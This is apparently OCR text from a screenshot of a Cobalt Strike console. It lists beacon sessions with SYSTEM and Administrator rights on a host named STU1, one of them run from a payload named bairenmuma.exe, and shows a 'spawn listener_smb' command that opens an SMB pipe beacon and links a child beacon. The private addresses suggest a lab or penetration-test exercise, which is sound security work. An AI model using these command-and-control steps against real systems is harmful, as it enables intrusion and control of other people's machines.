 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 6508 x86 37s
192.168.72.110 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 6632 x86 2m
192.168.52.143 192.168.72.110 listener_for_webserver Administrator * STU1 bairenmuma.exe 7812 x86 4s
Event Log X Targets X Beacon 192.168.72.110@6508 X Beacon 192.168.72.110@6632 X
beacon> spawn listener_smb
[*] Tasked beacon to spawn (x86) windows/beacon_bind_pipe (\\.\pipe\msagent_543a)
[+] host called home, sent: 204338 bytes
[+] established link to child beacon: 192.168.72.110